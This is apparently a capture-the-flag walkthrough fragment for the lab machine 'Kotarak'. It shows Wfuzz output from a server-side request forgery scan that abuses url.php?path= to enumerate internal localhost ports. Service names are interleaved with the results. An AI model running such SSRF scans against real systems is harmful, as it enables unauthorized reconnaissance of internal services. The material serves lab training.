 192.168.1.15 10.10.14.238 10.129.1.117 - Kotarak
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.1.117:60000/url.php?path=http://127.0.0.1:FUZZ/
Total requests: 65535
PointCast
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        4 L      4 W        62 Ch       "22"
000000090:   200        11 L     18 W       156 Ch      "90"
POP3
000000110:   200        17 L     24 W       187 Ch      "110"
000000200:   200        3 L      2 W        22 Ch       "200"
Precision Time Protocol (PTP)
000000320:   200        26 L     109 W      1232 Ch     "320"
?
000000888:   200        78 L     265 W      3955 Ch     "888"
000003306:   200        2 L      6 W        123 Ch      "3306"
MySQL
000008080:   200        2 L      47 W       994 Ch      "8080"
000060000:   200        78 L     130 W      1171 Ch     "60000"
?
Total time: 0
Processed Requests: 65535
Filtered Requests: 65526
Requests/sec.: 0